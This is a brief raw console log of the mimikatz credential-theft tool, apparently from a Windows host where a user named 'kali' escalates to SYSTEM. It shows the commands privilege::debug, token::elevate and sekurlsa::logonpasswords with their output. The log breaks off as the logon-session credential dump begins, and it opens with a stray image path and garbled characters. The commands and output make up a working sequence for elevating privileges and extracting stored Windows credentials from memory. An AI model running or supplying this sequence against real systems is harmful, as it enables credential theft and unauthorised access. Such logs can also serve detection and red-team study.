 202への耳かつ
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
552 {0;000003e7} 1 D 33446 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p)
Primary
-> Impersonated !
* Process Token : {0;003845bf} 2 D 4589522 SRV22\kali
S-1-5-21-1471699165-2210101194-1814576434-1004 (15g,24p) Primary
* Thread Token : {0;000003e7} 1 D 4638264 NT AUTHORITY\SYSTEM S-1-5-18
(04g,21p) Impersonation (Delegation)
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3667361 (00000000:0037f5a1)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 1/14/2026 3:55:58 AM
SID : S-1-5-90-0-2
msv :